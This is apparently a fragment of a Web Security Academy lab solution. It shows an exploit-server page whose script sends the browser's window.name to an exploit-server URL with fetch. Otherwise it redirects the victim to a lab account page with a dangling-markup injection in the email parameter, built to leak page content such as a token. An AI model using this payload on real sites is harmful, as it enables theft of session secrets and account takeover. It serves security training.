 https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (name) {
fetch("https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net/?a=" + encodeURIComponent(name))
} else {
window.location = "https://0a58007803852b0380c3ee35000000a7.web-security-academy.net/my-account?email=123123%22%3E%3Ca%20
//exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net/exploit%3E%3Cfont%20size=100%20color=red%3EYou%20must%20click
/font%3E%3C/a%3E%3Cbase%20target=%27blah";
}
</script>
Store View exploit Deliver exploit to victim Access log